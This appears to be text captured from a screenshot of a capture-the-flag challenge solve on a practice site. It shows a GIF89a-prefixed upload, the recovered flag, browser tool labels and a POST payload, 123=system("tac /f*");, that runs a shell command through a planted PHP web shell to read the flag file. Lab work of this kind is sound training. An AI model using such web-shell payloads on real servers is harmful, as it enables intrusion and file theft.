 GIF89a ?> flag{256d5ca173f463165db6ed366b597da8}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 应用程序 存储 无障碍环境 DOM Max
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://4e9e85b4-8e4f-4e35-b10d-daab160a2546.www.polarctf.com:8090/1bbdcdcbbc65bdc1382a3ec6534decde/123.php
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL
Post Data
123=system("tac /f*");